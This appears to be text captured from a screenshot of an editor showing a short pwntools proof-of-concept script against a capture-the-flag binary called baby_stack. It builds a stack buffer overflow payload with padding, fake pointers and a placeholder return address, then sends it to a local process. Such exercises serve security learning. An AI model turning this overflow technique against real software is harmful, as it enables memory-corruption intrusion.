 poc.py — ~/Documents/script.py — Atom
poc.py
poc1.py
1 from pwn import *
2 off_printf1 = 104
3 off_printf2 = 80
4 off_retaddress = 192
5 padding_printf1 = 'A' * off_printf1 + p64(0xc82003bd60) + p64(0x8)
6 padding_printf2 = 'A' * off_printf2 + p64(0xc82003bd60) + p64(0x8)
7 padding_retaddresss = 'A'*off_retaddress + p64(0xdeadbeef)
8 padding = padding_printf1 + padding_printf2 + padding_retaddresss
9 r = process('./baby_stack-7b078c99bb96de6e5efc2b3da485a9ae8a66fd702b7139baf072ec32175076d8')
10 r.recvuntil('Please tell me your name >> ')
11 r.sendline('Danny')
12 r.recvuntil('Give me your message >> ')
13 r.sendline(padding)
14 r.interactive()
15
poc.py 15:1 LF UTF-8 Python 0 files